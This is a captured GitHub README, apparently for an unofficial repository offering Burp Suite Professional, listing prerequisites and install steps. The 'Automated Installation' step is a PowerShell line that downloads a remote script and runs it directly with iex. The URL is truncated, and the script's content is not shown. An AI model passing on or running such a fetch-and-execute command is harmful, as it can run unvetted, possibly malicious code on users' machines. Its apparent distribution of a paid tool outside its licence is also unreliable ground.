 sdmrf/BurpSuite-Pro: BurpSuit
github.com/sdmrf/burpsuite-pro
WhatsApp YouTube Gmail Google Translate GitHub All Bookmarks
README
Prerequisites
Before proceeding with the installation, ensure that the following dependencies are installed on your system:
• git - for cloning this repository || Download Git
• Java - for running Burp Suite Professional || Download Java
• PowerShell - for executing scripts
Installation
Automated Installation
To install Burp Suite Professional, run the following command:
iex ((New-Object System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/sdmrf/BurpSuit
Manual Installation
1. Download the repository:
git clone https://github.com/sdmrf/BurpSuite-Pro.git
https://git-scm.com/downloads